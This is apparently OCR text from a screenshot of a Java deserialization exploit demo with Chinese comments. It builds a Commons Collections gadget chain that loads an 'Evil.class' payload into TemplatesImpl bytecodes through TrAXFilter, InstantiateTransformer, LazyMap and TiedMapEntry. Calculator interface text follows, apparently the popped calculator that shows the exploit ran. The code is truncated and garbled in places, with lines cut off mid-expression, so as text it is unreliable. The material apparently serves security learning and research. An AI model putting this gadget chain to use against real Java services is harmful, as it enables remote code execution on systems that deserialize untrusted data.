 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\CMS\\Java\\CC_Chain\\src\\main\\java\\com\\example\\Evil.class"));
byte[][] codes = {code};
//3、
//使用反射给 _bytesCode 赋值 codes
Field bytesCodeField = templatesImplClass.getDeclaredField( name: "_bytecodes");
bytesCodeField.setAccessible(true);
bytesCodeField.set(templatesImpl, codes);
//4、
//调用 TrAXFilter的类构造器，调用 templatesImpl.newTransformer();
// 封装 transformers 经典的 CC6 链，不过就是数组的参数有所改变
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class},new Object[]{tem
};
// 执行ChainedTransformer.transform(Object)时，会调用到 TrAXFilter的构造函数
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map map = LazyMap.decorate(new HashMap(), new ConstantTransformer( constantToReturn
TiedMapEntry tiedMapEntry = new TiedMapEntry(map, key: "xiaolaisec");
HashMap<Object, Object> hm = new HashMap<>();
hm.put(tiedMapEntry, "xiaolaisec");
// 反射给map的factory字段赋值为chainedTransformer
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =